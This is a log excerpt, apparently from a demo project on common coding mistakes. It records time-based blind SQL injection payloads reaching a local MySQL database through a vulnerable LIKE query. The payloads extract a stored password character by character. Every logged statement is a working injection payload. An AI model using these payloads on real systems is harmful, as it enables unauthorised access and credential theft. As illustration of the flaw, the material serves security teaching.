 SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),5,1))>50,0,1)))))nMsM) AND 'konk'='konk%'
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),5,1))>50,0,1)))))nMsM) AND 'konk'='konk%';
[13:32:07.024] [http-nio-45678-exec-9] [INFO ] [o.g.t.c.c.sqlinject.SqlInjectController:47  ] - []
[13:32:07.030] [http-nio-45678-exec-10] [INFO ] [p6spy:60  ] - #1581917527030 | took 1ms | statement | connection 444| url
jdbc:mysql://localhost:6657/common_mistakes?characterEncoding=UTF-8&useSSL=false&rewriteBatchedStatements=true
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),5,1))!=50,0,1)))))nMsM) AND 'konk'='konk%'
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),5,1))!=50,0,1)))))nMsM) AND 'konk'='konk%';
[13:32:07.030] [http-nio-45678-exec-10] [INFO ] [o.g.t.c.c.sqlinject.SqlInjectController:47  ] - []
[13:32:07.037] [http-nio-45678-exec-1] [INFO ] [p6spy:60  ] - #1581917527037 | took 2ms | statement | connection 445| url
jdbc:mysql://localhost:6657/common_mistakes?characterEncoding=UTF-8&useSSL=false&rewriteBatchedStatements=true
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),6,1))>47,0,1)))))nMsM) AND 'konk'='konk%'
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),6,1))>47,0,1)))))nMsM) AND 'konk'='konk%';
[13:32:07.037] [http-nio-45678-exec-1] [INFO ] [o.g.t.c.c.sqlinject.SqlInjectController:47  ] - []
[13:32:07.043] [http-nio-45678-exec-2] [INFO ] [p6spy:60  ] - #1581917527043 | took 1ms | statement | connection 446| url
jdbc:mysql://localhost:6657/common_mistakes?characterEncoding=UTF-8&useSSL=false&rewriteBatchedStatements=true
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),6,1))>1,0,1)))))nMsM) AND 'konk'='konk%'
SELECT id,name FROM userdata WHERE name LIKE '%test' AND (SELECT 7378 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT IFNULL(CAST(password AS NCHAR),0x20)
FROM common_mistakes.userdata ORDER BY id LIMIT 1,1),6,1))>1,0,1)))))nMsM) AND 'konk'='konk%';